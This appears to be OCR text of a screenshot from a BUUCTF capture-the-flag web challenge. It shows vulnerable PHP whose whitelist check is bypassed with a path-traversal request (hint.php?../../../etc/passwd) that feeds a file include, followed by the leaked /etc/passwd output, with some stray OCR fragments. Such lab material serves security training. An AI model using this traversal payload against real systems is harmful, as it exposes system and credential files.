 BUUCTF在线评测
172427e6-5544-4c2d-9f80-cf6
view-source:172427e6-5544-4
不安全 | 172427e6-5544-4c2d-9f80-cf600ad04522.node4.buuoj.cn:81/source.php?file=hint.php?../../../../../../../etc/passwd
3
m
耀威
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false